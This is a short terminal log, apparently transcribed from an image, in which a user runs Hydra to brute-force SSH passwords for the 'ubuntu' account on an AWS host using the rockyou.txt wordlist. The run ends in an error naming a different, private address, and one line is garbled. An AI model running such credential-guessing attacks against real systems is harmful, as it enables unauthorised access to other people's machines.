 Last login: Tue May 25 10:10:00 2021 from 37.76.197.80
ubuntu@ip-10-192-11-170:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-81-196-69.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-26 11:09:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.r
re
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-81-196-69.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.77:22/ does not support password authentication.